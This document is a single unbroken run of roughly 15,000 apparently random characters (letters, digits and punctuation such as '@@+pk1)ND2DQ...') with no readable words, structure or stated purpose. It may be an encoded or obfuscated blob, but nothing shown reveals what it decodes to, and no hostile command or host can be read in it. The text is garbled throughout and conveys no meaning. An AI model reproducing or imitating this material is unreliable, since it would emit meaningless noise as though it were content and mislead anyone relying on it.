@@+pk1)ND2DQhJ2RDCYQssKf&V~rk/^}ph:}o|)R2npr^EiA6nFyB]{}s(WFi%kq^V~S6r@UriUARS({S{w_rp5prNAhIe_WS:hD|BeKkS0]]UzWkpWyEC}uwxOJSh((BJVL@pd(EiNpw(S:]k%uE;p(i:OI|]eIkFwJpuuN^i4yiypp4pJn&X9u9RtyW;N(@TIyDqN}DpByi44QI|t]0]zVrhTh2@7_kU5+6Uk%r~WTk0SBWFeDWii-9nCu@fSJoARu@fyo9sF]DqJ~sUX}o&shVU|:ksphq2&%xAFW&{AUEKuJpR2yX{QF;NphBrD)thd6~rx@)NO)~Azt]IWu2ux+RIA5{-}2r~t2RUVp;Erkuuw]7-^+e(^@RW@hfE&9-UJ]5(}(BV+zsWrYtNAk}BWIVrRIi-w2xhf;/(ry&Bo|I-Ty]6z4AIWCrynx%E+5]pWR1(n^yyn~DUuF&6trpu%CextA|(CXV6|)TdyRwhyDApWnOfrhYuQKJf9(R-rV]h^sEU2S-u%}~6BV)f@6puXNE^N}4dAYqdAkkd;IFkNdNyKhSikTquhstW1{OIuK+pOud+:kSr&OiId5%-2R:NC%uhJk-(_/tpF;Dud6Oxu6UBW+Oru+OxuWBxr6tB}:-EdneNtu1w/Iq0|y|V&xEzkSUIJUzT~d1t~Y1Os66EUpRnJfwiOe0;DE-}r-YK}SFER~47AItiofCt+h-:pSQ%kSQ&Wxr{rq|TUh-_r):pwq(;-q-/DS1AhS0V+)7pAC(OOUO2pqyJJq-Xr2]7U+7|sekuOf;]OA+uIC:BUz7YiWrpJhs&Rq50SVnSEtnD0yz(EkzE^WA5h~EQI|Qz4Npk&Ui)Di6kpSe1Rx+WoSBTS]4J^z6)OinpOUu|4eJdnzC-~B0A6;xu+65ziz{z&9uqI2C~qy&L4WDKVxBX&SFJrhEoh^%Bs)O&r&T~dO6)z&sr2r+%wh&BSq)/U)F(s)qun^s:kq]5+/DpSIkwqU^w%hU4DqJ4~^d+uT^@yIz~YoJAO(0oSYU@~Bkk4B}O6]z&V-pt(^ipi09p)SS%Tui:^E6wRKr6@]VSIhi15zIEonE|]N&WCA}~qWUhCIhB;SkyF]k_OW-q4f~:fuE:UJq_z(zYzEkI&_p6Q-|hxE2I7LDCYFA7^Ow%YDrS_ODLUDui0(ie1^U::z&Apr:tqAnT&0W_+pWi}odWQkUB:iO}{~2-SWkn(EC:J::2YA^rSBx}uKUFrKdWJ@O~k_2KK6~~X0IptJ:~WzhQy@2fLISW^yx6EDqiE+D]If~(;Qnd2rU9^-+6NLEt2^&kYJJnRO~&ooI]{zUrqQ/{^n6Ex|Trx+Jr);0rOnhu5|uiFCWrdYRyEu%u+YFJxrtORxqx~CSu]6Xr)21SErzF1&yIWK+JAI/r5F9u-T9(i|WErd0Iwpfiw+0]9IupF55J}K2Y6k:_5J|O)5nJQTC^:&sYAn6Y|UJdy5K+}QfUrBQhF|VhFyT+_L+^5ID^(I5J_N2_SB/N|)&]WXTy;n&6Ld|yORFBW%9+JWNU++z+)O~k&Yn]+-(Or@zOp:VIEJqIxt7uR1rk7rR^76Sx_ntOE~)rd&uk&:~f4ik-uusu+wUY7:wWR(rFS~h-)yw6DT5rwU}ExI@u-/Xre60uzp)S(E5_d9_OfrNu@4xYEs{)/L(Txhf^V^4xK^}qO7Fo97FU@:6o52kYV:FskINK&x+Qt:6Ozkn45:f2orzA)^0SRI-w^:@9+L@hCfw|pJuUV5]]K5zh}]~IxA:9k5u{V]I9}904uN&Qxx+_BxN)zYNh:WzSB6+5&rpyD6]0u2TVsJ2KJ]-Ohr_~K+;&Kzi~OzJ&KJ{]Sr|Xpd]C}dJrJOz6izhBCU]:TdQnDr&h1]OTdx+t|xu2rrqT]]~WtIy&TpK4nI]eWh7r&:^59_WOr2|;U))OJLSf-fF2^Ct9JOO75U^V^L~J5-xCzL|I+)%:2fh%yLU+I(w9u_FQWDX;0LTOL_1I5C5UttSi1qO~sNA^4/R{5Qu{(IrusS|&k:0+~;s5UVC)IhtB-oE|Bzn%yIz1qx6]zsuAzNE51K&:U_u:5OIw^Vox|D+hyUwo1]Do&LrI1LreeQwpO;ISISIr5p+J2nrpoB1]uo1CdupwLQORoR&AJQ:yJT6AD2kfzk)SXTO&V~hFRR0x&z1OhVJi])WF~zz|7AJI64rh(KV(57rqiODp;@{t+yWKniTnx_nd{kRY%dRf}L(;B(AA-A-wk;KsV@26&J@WLhpEiIyi|9kN%%Ip^rtU2EU7hx17^E}eqT1U-/+QX;{RDY4]_sr}9p5(-Iydnowz;DrS4{DCRfIKiR|2|qCOF@1ErSt5Ff^7x;e%Txz4W(%U}VyY)i165X:6)5oJpzyXW^T:]dLfr-9fpIt:BQtDKs)6S^WDyos61ywDr7@hI:oV}QehD9&z9YhOAxO@{2NIwYA+KDYyr9hwtViL704_7&p_-VId-nJJAsTL+1RN];Dr690dYRXyD7E5ykDAiWXSW&4D+]5wy|fW;|T+rt;^zr1IW)~4r0(tNs;-x@fR_LA594V2rIK:KtK:Cos-foLU2WO_B)LU2t_XNXF^ts0T5K74WFA5BC0x4iiE}7yqXS}w+nXz4eY~;CQwe6:uq6A-W9|7wCXUh/9IQ^yk@B^BW:YT7u6x}qpt~@45~~FrxzorrpDhC{i^_dde/0Vqw56)DkY}Kr;e+xuV|SY:4Fq:d~hnQx)sy+Uo+xi)rX~7Dep~r|(y9&{QR@CsW9WnIIE]wO{xO7UDz4^f^:0)W2]SF}BhNCed^+ACOrqBO+hULI]q+OS~+O5|:@65tLBEzxAnQ]E^:xxhLIVw+L0UstO~fhF0rJ)h5(9CU7%qTNif0k&-Nzw0{qTXp09sFThos0IiNrwLDVJ;pRuDFFzqhxY}1e^Ft]TVN@d+SFO{I:+/nuE(x@JxpR;)z~6s6r~JrRCdoEz5f9w^NX}ri)I|Iy{Li;:N4WR^Yo)t-o|dR7r-0|W&5wdnN4nStrrV(+YB&4_EsS1fF}]p+O4;J/}{TKY+]K_zdK{opttqWtdiq0QT;r;I-N6@E)f}OVLX{wxYn_@&VrFuK-5ip/]iBQ5XnzBOQC]X46N1kJ&SkEOpY0uYx1fKwh;~/^f6sst0y:fz&Lw((pu2hwV2q6)KQ]NzL%IwBfI]74t@~(y_y4)0V{;BNX5(ddpw&Iu0LIu05RrWEO;6y|_C&L;p_(rrTrEyDnrz9&_pY-u075_kN{uODniW_Epk6eSR]rrrnnI@RX-|-6W_1KVK47(unX9oetztWY(oTs5ECK^@W)z_k/yo|7]{W~JIs;Dqx|C|1AhTt-%~:62QCS)_;y6hLi2h-_D6^2z79_R/YV@W(I6^&~/%}%I+NWfrwuLr6x0)^J)2V6i}x1r5ihfx+W1rhuJp}pEWn:wt2BKI%N5Ew~1WEYq1p]TrxYW12;YW%6Qy6]@OCwRrrx5/DwN/DwX/DEr{5W7oWN_WsOoNU7E~fI%kJ;x_6W0FQ{L)69716Jh5CVzYKeLs:t15(t91A_;CdLt2TN]2LO:F|1^^fodrY65&+:xV0%KfhK|CwxI(6E9(Qi|ut/4|zd|ie5n&YS^EpW(r^o-ou;Krr1hqKY{1~s&_LODtUJrW+VzIrurwX)no&^w0+|zErydBq/)oW)A{WJ-n^|]u]JtyWAU~fE@{+Y7{WxfI4N:tDx+~rx]|spx%tyRt/&F}DKFTr}i2)oTwt{L_n2uD/KTf)OT)Xqte;D9;^UCt)}BCF{hK/{JTd:4iXsuEEVpn5TV9NwAqu-|@/)tu7T0]eNXhik&UOYF64dr5Wx97u|R;9Y&KW9QD:@z1C~;);I@u1T{JX5/&%Fo0I0h~CrrfCp]whF25CB7]Qn2D/{CUiQQVTK-TDoYW/;Onr/JD;x~AXIW|exW57wdeY/_k&wu7t}VN9U24/)fe-}u1yo0-zxEDxpTou|Txw6-:++E%;Co%tSJ;NCo6wwnxIqDWrCO:dOUk+O:V^JK6J::_^N+rWko{w:t;Jr1yY+hne+5@{krKdEz-IEE-ie|pq~S{q/{odkC0t|Ddeu6L5wwpi0EOqiOoqWiEFw_yFx1L1F-1L:iUeWO1D_nO99zRe]hIzzROowzd+_q)F0-hA]6wn06|xhtTk{2h]YEtu0Ty^|xuqTJCRx((2^Bzxuy2SI(^|+CyQyYIOO{:It]LkIt^TO{:dCh1Of]iEI5n|EiUkzet|]Wq+qWOKoCIW~zqt+]DS6Jq4SAN9rEu-7rWrdiWIAwAnQAJ+:f^4dWXki__WhFL2)F%kIJwCi|uA1S5fDqxXqT{|DEWNz}BLhrI(4BO{iIWNowIwuA(L-zwF6-UD6O@Wk/fEx|S992-OTWL:oCRYwB0fBz&rEIBtuRUEY1+pD7{zFOQSK;eKKWzCxD0XtWISWOW]kpBr6N|OLY&]6TzCCR|+y:;h^T0RhC+0S^~91iDJWt7OEKsI+RNRITtuAuzWLSVe7LV%dAxCO/IfT~(rO^;J5E6ufBO6tJupoWEW1pY7YpD@TWOxLf|]AqD0W]rhrpCyA({|1rRD}}@SK|Btet4oAY+fCR~wCwk4IU;EU|poFSW}@ETVwwieU;)y;x]0UqpekxrDk6IhT_zWdd-QI(r|uR&A@6y9QexECtfUIo0CiQ:w4TS+BYiztRx~kW{^uA6roBCNOI^+74BQ(N0C^~p6n0J0uCw22|6+DF};f95Euruy4e~2rdEBy~]~%I|/qfoC645Odrrr~W5zp~)qn%pJSVnqi:d&f_OJ+wL{WY]d)kAoxOd1u;;rh1No@rK~FrTrpioq%FBt66^YBSD+6]^@VkyysEdCC|CpKrDoCh6h^V]eQWCyrt_SKL6::LCCSE;INr2+d:p{K(puy|oh4iNAeC]CFOnLk(Ous_:VSrB1Srh(zES%O-r]%9J00017NAYi(T&J]9uW;hBLLE2%-OID~pR|]dhN}C^&S0YrNCfwOd_(JoOt2s)L{((phoRV&|^Bsx^JC:u:qK_5YS6FrKJTzt;W7y}CKKsxwtU6x~+W{E6R0ppS^|-ohF;L-LXL%rITwwpIErE9WNxh&d&u/oNFdq^;O;@wSW|)I0x;A]^ISJuDOzoQ1)1^6rWS;_I)eeAzR]F;wDurDf}onKsss24s1&7Y^Lnnx2(SJ-tOWoYCL6h~6&y5{_;I~TKnOR+@d:O^xkDoi4x}DwTF:1]6{E~7)UXIpCxJ]ryu44C0oe5&FUq5OK%-6dN--6A(n25LxRhrrr()B^_z5k;@e&:V)WspNfC-I]tNSS@YXdo^y2~nneV^]+Y^iKBIKX0|hw1TJrtSS@%X+_V25souuihII9q4N1fDfIC&Y~Er6zd2(-y(|%1//DryOx-:+1ty(Vh4OBrp}B6CI]D{DS~exER22:r4Az6;UKKCwk@^IUq6&7{^~Q%--wpd01Jp))usS_S(5SJhkCERTi4YBFtT)x;@dOTN)Nz4u/&0II]|JBUR%Y]9d/dVxXVf|sDRJEhn4y(e6C~9rAXJiETK{RD0dBOOIf9EBN66rp]K{-FpwkyJNSwkyJn:]KRd@iNphSrBfIh0FRhfz;xupf;+LWzK@qBtJ;IWz)2;pnuD~CNxr-}xR6hkeYhU4DDCp~dBr}de6uFpeWx{2T6r&Y|:]Y4zf(Nz)SLBC2_x)2)4u;w{LuI^p]Q4NxVz}66p6Y(4&T4&A5nV;FE}C/r+ERz6pW(nISKu@LoXAIzrtV+~BBQW9;IpqIOsO(+;(tWB(Rourxfo4+5/;I^tzUDp||]KET}qNxyU~V9r4h^+(RQ:hRXhVx~9}uEiR^x]KO4DWT^]KoypQuBoYCiqI01+E~o{J;L(WxA9eh+0@t;VzS+Jx^{RrzuiLO0^):6+L02eq-/WA}@_hIJfqS+QnhX7@LIsi}R@zRiXREJxTXI(/}D2^]|S6qxWO:hkkiJTriruz0NurqVzDSxe0;q@1k~NE5RSId]oIE%&ipk^xhA;irArVIRS|dS^i]Nz9d)u_X2NSuEI2;]EkY-y%zJ&F&]dK+~U9NF~+NkQy0Ak6;(:n_SyRYu|E1()h}})Q1Vr%+BTD(+kCVO4Cf;REB&}KLB_erSqh:tF7x;D/KYoDS-_6Jo6hK]WTE-A6S:7(:Ats^W7E_k&BODK0ifoI}{J_qiYu}prODWtIEC{rDuF/6q/NQA-O4RVF0RU})7A}rI+5x(z+h6}+((A5OETSATJOSz:|V@:pdt1Ae0yNTYY(zoC29u(:fdF)S{}5qW4qiri-t;5K]}];]QR;UVnWo1OAkk5@E:SfS)ICOQphq+Bh{fr@XA@/sCxI@SOk-]rROdIz&wL0;J;hFu~i-RQDpE(do:RW-deAhJ)hy}TiqNB+E0UQdDi2UCi{LueR9S4:VFBi-kN+;~_JCr+^Q~SSi}xO:-@Qqhnf@DW:%1oIxDuz2et%D|_iqBnuLOJpX{@}Ip2]NV{|q)_Yt2ix;(:]B9;A(o|2:5BtF%S__SNyT5xdp:A9fuWt]XCrf2WO&&TOh~XJVu%Q}Ly/Y+ASWQOCxN6uQhJArqnu0nD1rD)I-U-xRKAs]:K2OwU~4D0]rWRATf]Odnk9Q]y:srhCd02-S0INKeoTqY%BXE_C2hxi9r:uUF_LqNkOiYtC{X:t0qrqfniTpWrDwV_:}JqO/)0_0wfLJW|};zYy22t;QKzu)J5}xR&DFd~_O{2_;45OxUW4kWVzT|V@R-Nx-%%29LAk}@@A:5N|uI-6e;(4dzK7kOr4Dw%u@x|D(7^&BSBuWxyIuDUwNkNx~W}IRYB{E9/{]-iDkY&K~AF5ri+wiLd7UpSJd-}(INYAkIn}eI0+E+FXBQ1%LB(w1BC5;Y+tFAFf]xE00(Onp^&1xI|nQ^FOT:D66_Xu{DnO&BJh:s|-k;qT)I%5Fr4OA}~;w7+f5t|BD@0]IyF^{O)1/VVJ%@+zn(sBS5FNt)QA4Wxi6p9L&r]w(pyqTY(K~kUx1(dU{-;46EIX^1&ht/f6f{2@+2ff&nk1FKQfordLqprO(-NW-NXr_|)rr1pN/kWrnCCkB~52@i0nx9~k2{oo:1^:^9wiREQio%0Nk{kTB)pq;F(C2D7zXU+Tw}_6OK795LWW]|t}nI|/@69^y^EQ7%o;}T:/T6Uq|1k(SdF%2N5KTY24z}Ff1A%Qk~)N09ph&5;LTXF:VeqTLJ~zXztXXBrfXs1&4A1&;w66Cz2/f4^fE7t1EzFV1p~ot7-IW-Dow;n@X0Lfe0psT0wokY0C_k)qTBdJCBELrz+R@{AfTI|Qs6zfp/sy9^I{kpDrpSkA6n-yC-euo]IWqz2(IO^0uO(y&O2Rs:Sn9JJyV:CQ6(JA|]:S2~@y^Ndf];7Dq&|+@FIF@42hVDKhVFy]sBsnRJrq}NWf6rV-9;5f~QkU|wAfVI@n@Dnu}~9~sAu}A|KO9sNhq|fN42p}s&6}R-BI69^AD%fBDFD}k-4{s10QICrorr((e{rWoru/9~/d(]7o2rUiyN/qX]uE5hni_W1]/pW0wyx6t(0tfr4tUxrxOEqC:r}Sr(qEFUO9zuD^k(_Qs-z@:WF2FYu9OpAi)A|VL(p&)WepwWOo}Eo%/+d9T-O:n~C&R~Lep(+DRUS{u]{^(u1T9U{x(+4VpfBu0+fi}p+A;6EACffIiY]AtULTuf0f7;+VUpz@2-Vso(n]kW:-kh%E^~_0s+_zQNrtJ;kE|IrTVrrWsrr9hx9K2]uT+W-fFpKy)z9VtWS2q~+hFY9FYErehyx~Er;@wNRCehxC5pdw/pF)_p4FE;u-:y+{kpIqzduO5xrxFEdz_E7+4(nOSh0;Rw/e:2^EdNuuE:puEIDrN1iE|iq|rr0&qIqxLpOUkukz|Y~B}X^E1T&hEy27|/qE%iqB}h9|)|Vh]z2AEQ9|z/W&Yw}fE9s+}C-C+r|C~hT+_esxkQ~Wf--f@J2A_4&fCWwW5VI)S_6rI4D;TeIWs(sh1FT;n7&wWoh-e)@hoxk)@~|k1fp~odu&RDqxO@OIKLhe7C0I-p~EudWSzLIi_;Crw2pS+OreRB|E:0kx7w4-p@iEu-ur;K|~xuur0~pux}ru9d2ux}D;-oD]t52~AUqz|^AEwRsxC^oUA@xSo-DSsUC]+KIBnui7|:+)xEhf(A2)UAr9qI@f]&kCE6UVU|w/oBJ{DI)y91Bi9K2Lpk6yoUS:W}2uCyFpTtxyDrkoW-dyrI5Ow&^TuU0AU)X]psqDSqS0sx%Bnnz(hrE@w|_U0YN+r9uWrz2uW{)F^6XrrSE6BQiEhxeBI:+uS5|0RdE%BxdBwQ/oC/oyOOrLrynD]zpDS%-;BEfx-z_]Sd0T]yKJo;Lu]oQ_uoVr~%LYU|WfoFVqqD0d-N]As~yADSS:^i/U]&dQ+_2W+^oL-A}-iEVW2U7zu7Shru5:r^s{zN2%ks:QwtEoDrt0WdTyiyCWr9kE+UoJT4eSkYefhFJ%|Tr%WYz_W6x%r~}F4Ix]ptX;Uf&%JY^pxN%hrJ%VrJ^{/{F9/A^wqqR:B~1tA]K5YY)UskpVx]d~dp+KIp+T6WKyuhrLf^wez(i|;(EA5AL|u(2tEqNwQuBq6+0XApz|(V6]+k)4UVEC@JY;_]44:ASLiq)UVkEWN]4+r:CSB;CO%z]&qh%BV^A5|+72KN^Uq6Akwrr1LqO9yx&u(ppftAs/Dr1S]xq%AdL4n;^6idWz;W4J0yUCYIu7(Eh{{pzE4UiEOhnr%-WqJVIC/(WV{+Is;WFr7:u^S+)SJy+YyOA|QWq9&E&9XSWi:rLtBxxruid^hrr62Of0nUS|s6he1VhBXdiJw:p@)Biun+~Ns(pIsUfR-Yy4Df0})VhsWY:i)2/hV62Onh|xhp6;^DVy@V};Y:&CUXCrt7dy%tOhL]xr]%+k/T}tWsRNIW^NeU@5ypCp]^:J-p92-KD~DTIiutprBLn^;Y6duqWY7iUUDr}5N:zSk^:SeQ+BpWK(I2opd]pdXIK(On6p2e4e6%hr+BJxLJxuu1A7dfJx6%KxL9B+/2p|e^p|V(t6DNK5R|)AU4JxN4@xh_rB]NJ+kO]iB|KqFEpChRrEt_dt9+-]x})h/{9VyD4L/^@FELTd-Q&pu4EJ~^BwuWDrJY4rf(r-fqiqn]2e:o|xX^n(+AOw~E@2@4d]2E4~Tq&F)O+yJ%@]|LIYD^hEh|pr;urur%d^B5p/Dr+Edh4;14EV14:h|qn_osFnnRXhnA:}k%4Sw_QyDzw^n0CI+)of0kz^nQQn5h%:k9dVhw+dpxEA)o@E^r9Lu-9IuxY:K&Q6]tLB5~{Fkw2yhu]L~OzLx90{SwYLhR}ps:Bd:f^oUpf-i](i0@_Dt_-kItK})FyI]ekk{EitwtpqR)h]D5ChtfKTT5XNdXLF@)q+6FtD6_s-|dIDI9@JI:+zD1/}}YBIB;hOkE0(6nUpnKx;r@kfsCU0re/o+ANE5q;Tohx)9wnI]E]-ASxf4d;h-6horERRx(qUs:ofkzp6trspIr^-x:WVIIsOxR@NRhkpxWeey]S&y-pWnDpr/{tx:~kL2:A_u+_:FWTkwuh1@-)&5Sxz__S%UxoW~xL7f~2xk)EpS()NyDSu@E@uDEQh2(N;Q4w6{hOIzD+IpRnUsN+xOwE/1~2]6CW]wVFU~yzqUyS|eTu5K]qJyf6hIqCqsz1C}rr+SrwtY-(fLeEC2rw:FI|yJ(eO^&kX]4k]YDW]KDVnWi{5S+_UndNO)r:0dq;fJkfu0rr0Nr1Uq;LnFh7]S~&iOry7FiQu{d97ApN+SI@qWD_;F4WB5W}:CX+~zD+TBxuk(UDqCBxT+Nw]9-QWOxW|6RzYsJT/TLz:7BJ20-O+LwzdIWru&rw92Sw9^rQkfE|deEQkuqCX|4/0)%+R:Xp:XBn4u:LzFDWzQt+F{O{r;&D;D7pw46rRoh{(ew0EsTL4-4tqQ0y6wAtX6-0C%e{T+]1wUyuNwWQ2O~9qK&rtpUrSW/I4O{pBIx-}9{Uz:ADr)o~E~%Ok4zrfAA9JoJnFf|SVQESzdOISdyR0uz|E(:uEU]6E{sh0k(~0~iQ}2e1TKzxkThC~L~yNfwU2E~xJ;s2;Y}I6xA{rrTprfCpD1h64-oDwWdfWhfB|DtVU1)R0sRo-+NRk4UfqD~-4CLfwUnyt:YtxqFTTd|)~sF^-u;}Fk4nT+/EN:9pk{i~4K@uds~:}dko-2OCx6+-+DVC}~^n4Ko}rkwf/}znR6^+^~)hLDiJI9NL7f4JUf]2oIJhq(Edst(poJ4-kk1N^&ph0reADr9z(QtIy1h@~F6EIAY9oIpXsfhWtWrK4IuV6J1St9p}IC|-C)O0oJY^(ypiUqq{Nt%B6yI@AN5%TIO_NN&K2u%hdw0-nASn_~]iNwrqI&t~n]:4O6d}AKwt{~}-5IJ:CfDd1C]2RR)z&i:d-E-f2CSy}EopkQ}LnDw60wFY%|A%:Ns7|~6nDpDFkKDXwf;;w-h95NyL9Opy;W{4st;VE|ieBI@}WiT^SyNUpp{q|f~+;1OtfnrUQ5p/B({s(y%+kEXoBC@6NE::|]TTfE_dDWz@FR0BXX{)VDErk1wIWw-fi^~Tz17h(hn^i}^s&^|2d9f@k+Wwfpsi7zFx)fd{sOr;+4LxrU9fx;wSR+r4]{I0C9XSy~0zIk1SSp0QsU5wx|-0QCI_^p0@J9@4w&7WL-]e&peqitsU}EwqShDzK5Wdu9|qwQ]xOYr_2:rryqrQOKd-Lx|~h~;sXT~)%iWw5nEXERd{F;fdu)rt)NtI(Q1Ls1iBVR(t{q72UJY{OSwf)zf^L7OnDBuez|_;WRw-)|prNt19{RIx+(|-yntCyOsYF;E1e^1W{C4Jui)S0irI%5^9^kDz9Wuh^7DKBBoNK%o{:y1Xr0I(-nWS+W+~5dE)w~Qw_)1/K//htK(p~IquXf5N6ehrp2%6ThCC1xrXI9V;nT9Cs;-s{6NXf_]9hh15295Q2t(pr(LprY:FLX(DW@@oWVu{xCI%|4)YXY_;TfRzW11|C/prY|2NTw)xD1y~pV6nFeL%JOOVt_+i)s0n@X}N5V/NEe{VwT)r}zJ}~]4FB}i(AzODE/Oirw+Dwo+WYt/|VC&&9rW({2~X;f|%;yQozFxYy6e;n4n:h_UBApX0)i}4;F{priD;16f1ryErsO+uh1eRKNCr1C+FREB7e--y--%)s:n|Nww5NEK4TIBXKAKdF]V/Un%;QfOK2oYLtp5zQB2TIDTei1J~}f^}](T-EOyC/R@1FxA/NpzCQuW|WsO6W)R}7/D(CXzIS/fOIA-/0i:9NA/~kIt90py4O5toINW)E]Y;2}{F%Te6rXiB&@9DsOh)pXiV/B7QNxAI/XIE&@kr6k9LkrOw)1Q&EXV-/DC}SWrerIhepS{6+p:wpo(r]ORerBQywDxw]O6Wq-hypSTeqOzewn]ewD{VWDUe:E{CuDxhJz;h|R-r|+ye^16Y_1TQX5/rD(twRy&kR{C+TOpW4(1;TQ9i|DpnpDy;r0{wsrK{@S/Y@F4d@fph|TAk+|05upICW/r(uTEIDhwn%B-ie|}ewuCoV%u;qi(xqqxnpR7eBCDxEr@L^xpIuDnu]/{Fe_ShSykx+TLiW5IB(fBWuhODeLEh(uuurD-Q:|Wo{S2NE-yIxN5hrUEWISr]]|JEQy^hi5O{oAJ06~z6J+0k~fWSx+7Aiu-Wi]~}rzS_:JWpVdWK5d4UL@C|:q}5xf:4U^Tu)U61-~Sxw%rE6~;BNQL@~r1{1h&2rN0|W0-0E]RupWeNE|LSsr_^t}%W]X{@uX~-E+Cx6Y/6oB|0BxXy]IL:wFWp-YA]4~/f6|T-dpi9u~OLd5|0(JfV^4N/o&I{:;Y|k0u//h~:-F(hJU_dxLW0inx5II]D~&&0xN~B&d&SxitIfUW2|UJp)iW)F1s1Q/wCxoNt1V0X_XC5EFe/10_251O0uuCpt27}hBhYqOD|CqKr)YNrdo+rBrWwONSV4DE-|rUyUBdESuqr99EkS4r]yVi+-D%qWFEzrd@BEOiWoyu~)x9RBhNxu5xTppiK/7eh~KSyEq;I~Nd0Tsue9xxW(|(O]QIphqup}+iyr9wtBKiEhIq}}ABqApx(C;&WzQ%NphB9WsEp+i{e)x77^swkzdfd/C94&sn0T((7p-+Bp@ro7T-W@+%u-)wuxz@ASWQ6E{94uw0zwzuhtnAu-EIts2T0^-hwW^WSizkN+ph;wBV0opWQoyrdW:}+OE]_weTx0z7X9kxr):/Qx+OpWKJ6nzD;S7UOSOz-L]T|/{Sh-SpCnL2DR+VVVwSWuAL;-Jo2@I&DT9Y6Sx2tzR~Dy+TB50i5isU4J:X___4T;ITYY))t4r-W-hNOy;rENpr5W/ip:zBoqepOe~o-p-Cu22wWCSYd)X)i;4UxRxFyO2:io:SAifxxWuz0K6+tp0DBwEiLk+x)~|KKAz;z:epK0:T7u6_WSCLyp_RTq2hrrA;qe;&qtJNBIF@}i&s6x95xSyzEuYW%IdoC-S2}x&XTA^s}}fz(SNN%{;oUCNYYnz7y&U1(Y%xpwk5wo4X0tkuEehexhNrufu;ryk+oe4kUDJ7nrQx^x{w0CLIiCDdLA6-;p^+JJT@IVp{f){RpCe%REJqI|w7U6_Fk6uxE6;xJEuoKyzy~F{;RXJhrtI+xB}70L}}zkTs~6Wrn6J_/(EzzuBO6Add&2iD}T)A-]@/{{)4I+04&-e/i7]JSq4@y-9{QzE9p{Rxpp-Iuhs-refJ-kpW~~x6u@w@AqhuxR4Wxqu:2hEyS{ix4h_dId;NJNf9Ce)|pXDysKW)SI2r~Wxk6~6X19EI;LzyY(BoI2^NU5Dn2SnphpC6eBhWx(+dK2UE5ttx4qJAk_rC6eYFdSUr]f5tw5f7}Dh-TYNO2DE|wI(66E6UE2pnsVw&q7d}50:C|}/5|+%y0Ku7sTF(|eridRhDr+iW6wQ0(SW{V-kw/rEOD2{E:}ikN(IIp|sx(~DIsXDO6JkWS_nQ+z5p6]p2S9QoI6ONdWW9}BI6xIr+iiE|k:/ky-rB2Sn97IF-TD-@Op6i~^iYBNrD~eWf@Ap^hxBqO2~R6uRzoTn}-WqSAQ;rxeYR~WIQ9i(J}%Ar_IN~|yz+9CEuh-Rxu:dyw^^p)r:r^(rdpuDfd(W{unyrwk9ur]JBIp6D6JpId(RRW{e6DyqOL7RV12/DDnO/&iEK;pXu7krB~E^Vk0-xA^Qp7V-;TI(d^Szxwke}L-59~AETwDhrur:hAJY]JDJzR;KEq&JYFKEDq;^y~U)(6Li@J)xY|JBTOI_]4i_YqyC1e/@_tEdQuCwpxRpEFzEE+V_xohf|iOR4-JdB(SW;nnrrwkexrx-zJueAhR2Ekh;qx2x2NRrsxN:;ih@qI{0dt%;%dw~Ju95/U6{:]+EYoof]]upSi@U6kC;NUJnEdS5DN%OWWRs^xxAdzzIRLfdL:AYq&XoJiuUpI]Sp4kpLhWI_:^YS{N2TrrpIBOrt-]IE]OW]f1B:uXSUpO-rNteIikFk(L9+u7/SkX5ThBISE+9rw^}B{;Eu]W{IRu4^pDIdrKIEeFkuQy%OOiwO:Nn+]BosxT:^JY]JNd4ou:nUrC2oydr^^IhuBo{iWWEyVJ;u-ykd2FIIN5O:(on~e60--+X{RI}uyXt0N){yfxRei66o&~60QA-^Szz|Tpu0op94puY/ouqErL0J6_F;}BhEETQ1@RpAYXxhLYnOR0VwouUduTLU2EY;hy|dk;+N}kDiWS]+5Uud4xwru9|9CrkB_J:y4edNO|CXh2NKBC~+n2EAi{pipW_Wk2f@^+4o0xWQDy0(^iD2zAEdSWAEIVuf;1BnyB]RY}uh|s(pkiqkKBp9KCD6-@O]n&z9x1^~xeiny4s|U%Cy^7}-IL;@DxE~Dr~5L)yqBV|+rTYXYt2XnTRz}hEBQyVU7^zyDKOxru25p_uTNdhB(Dru/9-xu&@dVuL0-reL-RLsQF&qD]A-(pe9/hKIsLnE6}&4AS^J2LRrCpLiV6+BYsn96IBuKW)ROVAIF@rLyu;yk+6preBqWKqzeLxJwqF-2Is]eV:CIzJkynxi@^@BrQ+Bx~)h}&TS+6Y}^oJKxzyr|h;@txuIprSXozn6&4VT5W(w|00LL&{CLWrSOIV%+oIRwiu)2+&dAuph_u5s{]QO|s1+Ep~)0oh56krx)L&EAT-h{U%xuw/Sw0OzO2uoUB%^q9qu__Qu0A9sh4S]DBxhN^X+e|+rwXx5po&}Q%yetisE]Ke5V]56oR^{F(I_0ff-@XWoSDw;zB{Q6YxfE_(J9ir_|Vot-6Ex@LU9f1+5)s+|INpFheJX^/4&1}o{CDWrA2}wp+@4rk|2rKEr{Anx+N+EhDI@Jidh:-IDC@C&w(E+e1psJ]5^S44u~Qkno:0KUVEoohpKzx+x]5zu-IQp)C1__t(kW_SQ5]hS&hyAJodA-CTz1|}SEqoKR+:(]YQ61Ww)Nd7oEUf/{{Uu7TDnTs^]JE;UuK+uIwROy(NN:DRJ0YB-Dy(yUJDL;NWx^%p&]RYK)q6O6%o_ACWIOwzK|:xu67TxN;OVy0RK(]Q)D~tVEhph|o1;iq&6o0sxW{2skoX2V|)2RJT{1-AL7E(f;F5rU4/CWY//1I~~KNJ]u:k}pp%YVSSxw;RNCOQf9Qzi9{]]eBQO+u//sB~VC%C~eQI{(09o-Qo-Wo(~Nu@~t65-i&{(V;X]1eqELDDA4D;uTDLrB]_(+}@WYLr-FRiYuLsN{%C~LROUoiQuop{uQW06x_%rx]Iu%tN6x)BENo5(R9O-y%2+%Wdr;/]rnKS~A4srrx;xwxwu_)xU/hq~dBzfK]%~KOCW/}WIw2]U1|uA;Y}ir_x]@^~E)rn(ykWIWk{xruX(ENNr(N|yyLFyqEUh{T^YuAhWVLS-y+x(yW&hLuUuL|4xx@i(WW(hqt5697e6x4Tdw@hINo2u%f-I-CXB~QCyDqSrsCWp^WLN%kkUdQ_(+W|AOh^y::(u|9dEyC/rh&FfNq_w/w5kiY1n~w+4kiuDIhw&^x(Ci9N~rwkBoYtsr]WBs+f~i7N)h9q-T(0_D7fF&hshop6YWpLe-h{-W7LspdUCTBoyDpoCpC9Ohkuh}pRrIr__&6y;Th-4-6tJB6dT9e{WpfV_Be4Ci~_/|r@;OwxI^dit@)nVC-p{Ez_DByVUE6)}rrKL-V4hCwYS-p~1Wx1iWxyJ&61SoUW-26Qyrp&~OhsSop5DWpL(-S(CohQKrB(VDyVBVk9TuB-VW|u~6e05i)Lxp+W4SxTVnx%+WAB4-Ay:0kfWI|60iIApWzJ^h